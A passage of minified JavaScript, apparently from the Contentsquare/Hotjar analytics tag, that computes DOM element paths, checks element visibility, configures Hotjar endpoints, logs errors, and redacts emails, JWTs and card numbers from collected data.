Uc(s){return s.getAttribute(Vc)}function Vf(s,r,t,e){return r&&!Lf(s)&&!Uf(s,r,e)&&Hf(r,t)}function Uf(s,r,t){return s.hasAttribute(Mf)||jf(r,t)}function jf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Of,e=>e.test(s))||t)}function Hf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Bf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Ff(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=eu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Zh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var su=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),$f=(()=>{class s extends su{constructor(){super(...arguments),this.ra=!1,this.na=!1,this.Jc=!1}jE(t,e){return this.ra&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}HE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.jE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.na&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.ra=!1,this.na=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.HE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=eu(t,d,i,this.options);g&&(this.na=!0,this.ra=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.ra&&!g?"":p}`,T=!g&&this.na&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=Se.SHOW_ALL){let t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Qh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},iu=!1,Ka=5,jn=50;function zf(s=5){iu=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!iu)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>jn&&it.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>jn&&it.counters.blockingTime.push(i-jn)}return e}}var ne=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Qh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Jh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||mf(I))&&!I.hasAttribute("disabled")||yf(I)||Ef(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.BE=t}run(t){let e=[...this.BE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.FE(e,o,c,n),this.$E(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}FE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}$E(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),qf=(()=>{class s extends su{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.zE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}zE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.GE(t.id),t.classList&&(e+=this.qE(csArray.from(t.classList))),t.attributes&&(e+=this.WE(t)),e}GE(t){return t?`#${t};`:""}qE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}YE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}XE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}KE(t){let e={};for(let i of csArray.from(t.attributes))this.YE(t,i.name)||(e[i.name]=i.value);return e}WE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.KE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.XE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new $f(d),_=new qf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Zh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Rf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var Wf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Yf=Wf.n,ru=["t.contentsquare.net","clicktale"],Xf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(ru,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Xf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(ru,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.ze=Mi.boolean(t),s.ze?s.Qc=Mi.boolean(10):s.Qc=!1}static isLoggingActive(){return s.ze}static getStrategy(){return s.ur}static debug(t,e=""){s.ze&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.ze&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.ze&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.ze&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Us(o)?o:new Error(o),t)):n}catch(n){try{s.error(Us(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.ze=!1,s.Qc=!1,s})(),Kf="https://script.hj.contentsquare.net/",Jf="https://ask.hj.contentsquare.net/",Qf="in.hj.contentsquare.net",Zf="surveys.hotjar.com",tp="survey-images.hj.contentsquare.net",ep="https://surveystats.hj.contentsquare.net/hit",sp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Kf,hjHost:Qf,askUrl:Jf,surveysHost:Zf,surveyImagesHost:tp,surveyImpressionsEndpoint:ep};Yf(sp);var Ja=!1;function ip(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var np=(()=>{class s{constructor(t,e){this.oa=t,this.Qd=e}init(){this.Zd=this.oa!==this.oa.top,this.tf=this.Qd.isWebView&&this.oa===this.oa.top,this.Qd.iframesTracking&&this.Zd||this.tf?this.ef=!1:this.ef=!0}isInIframeContext(){return this.Zd}isTopWindowTracker(){return this.ef}isInWebViewContext(){return this.tf}}return s})(),ce=!on&&document.createElement("a"),op=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function ap(s,r){return new csURL(s,r).href}function cp(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,op,"")}function nu(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:lp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function up(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function dp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.JE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}JE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),pp=(()=>{class s{constructor(t,e){this.Ts=t,this.QE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.QE)}send(t){this.aa=t,this.Rs.send()}getRequestParameters(){return{a:this.aa.app,l:this.aa.level,m:this.aa.message,s:this.aa.stacktrace}}}return s})(),gp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,mp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,yp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",Ep=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Sp="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,_p=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",Ap="\u2022",bp=/\d/g,Tp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Rp=/(?:\d{1,3}\.){3}\d{1,3}/,Cp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,gp,yp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,Ep,Sp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,_p,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,bp,Ap)}r.replaceDigits=n;function o(p){return Rp.test(p)||Cp.test(p)}r.mayHaveIPAddress=o;function c(p){return Tp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return mp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Sr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.ZE(this.tl(t));return e===!0?i=this.tS(i):e===!1&&(i=this.eS(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}tS(t){return Ze.replaceDigits(t)}eS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}ZE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}sS(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ou="15.167.3";function Bc(){return{v:ou}}var Ip=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Pp="uxa",Il=5,Op="No stacktrace",au="snippet-",cu="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Np=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new Sr,this.sf=na[Dt.warn],this.sf=na[t.minLogLevel||Dt.warn],this.Rs=i||new pp(t,new Ip(t,this.D)),this.rf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ca={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iS(i,e))return;csArray.prototype.push.call(this.rf[i],e||"");let n={message:this.rS(t,e),stacktrace:this.nS(t),app:Pp,level:i};this.Rs.send(n)}rS(t,e){let i=Us(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nS(t){return Us(t)?`${t.stack||Op} ${this.nf()}`:this.nf()}nf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iS(t,e){if(na[t]<this.sf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.of(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.of(e,Pl.DYNAMIC);let i=this.rf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}of(t,e){return t in this.ca[e]?this.ca[e][t]>=Il?!1:(this.ca[e][t]+=1,!0):(this.ca[e][t]=1,!0)}}return s})();var Mp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function 